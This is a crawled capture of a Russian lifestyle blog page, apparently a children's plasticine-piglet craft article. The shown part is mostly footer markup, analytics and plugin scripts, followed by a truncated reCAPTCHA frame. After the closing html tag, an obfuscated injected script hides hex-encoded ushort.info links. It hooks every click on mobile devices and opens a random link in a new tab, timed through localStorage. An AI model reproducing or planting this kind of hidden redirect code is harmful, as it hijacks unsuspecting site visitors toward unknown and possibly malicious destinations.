\u0441\u0438\u043c\u043f\u0430\u0442\u0438\u0447\u043d\u0430\u044f \u0441\u0432\u0438\u043d\u043a\u0430 \u0443\u043a\u0440\u0430\u0441\u0438\u0442 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a, \u044d\u0442\u043e \u043c\u0430\u0433\u043d\u0438\u0442 \u0438\u0437 \u043f\u043b\u0430\u0441\u0442\u0438\u043b\u0438\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u0434\u043b\u044f \u043b\u0435\u043f\u043a\u0438 \u0434\u0435\u0442\u044f\u043c \u043f\u043e\u0441\u0442\u0430\u0440\u0448\u0435 \u0438 \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u043c.","image":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2023\/04\/17d2fd622fb2e15b7b45c6f62fc0f51d.jpg","width":696,"height":371}}</script> </article><section id="author-box"><div class="block-head"><h3>Автор:  Мила Левчук</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="author-bio"><div class="author-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="author-description"> Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.</div><div class="author-social flat-social"></div><div class="clear"></div></div></div></section><section id="related_posts"><div class="block-head"><h3>Похожие статьи</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/758eecce2eec26fa39662c8d285777ea-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/" rel="bookmark">Особенности грузовика DAF CF 85</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>30.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/2223f3eaa4df4eb3617c4497d9380ced-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/" rel="bookmark">Мотоцикл Irbis Nirvana 150: идеальное сочетание стиля и мощности</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/480-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/" rel="bookmark">FORSAGE COMETA 50: Всё, что нужно знать об этом мотоцикле</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="clear"></div></div></section><div id="comments"><div class="clear"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://vivalady.info/wp-login.php?redirect_to=https%3A%2F%2Fvivalady.info%2Fstati%2Fkak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx%2F">авторизоваться</a>.</p></div></div></div><aside id="sidebar"><div class="theiaStickySidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></div></aside><div class="clear"></div></div><footer id="theme-footer"><div id="footer-widget-area" class="footer-3c"></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom"><div class="container"><div class="alignright"></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div class="alignleft"></div><div class="clear"></div></div></div></div></div></div><div id="topcontrol" class="fa fa-angle-up" title="В начало"></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24016000 = new Ya.Metrika({
                    id:24016000,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/24016000" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="reading-position-indicator"></div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1419530273929538"
     crossorigin="anonymous"></script><script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/vivalady.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="tie-scripts-js-extra">var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"light","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
//# sourceURL=tie-scripts-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/validation.js" id="tie-validation-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivalady.info/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivalady.info/wp-includes/js/wp-emoji-loader.min.js</script> </body></html> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y&co=aHR0cHM6Ly92aXZhbGFkeS5pbmZvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bg0zj6easymh
body_size: 48858
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, 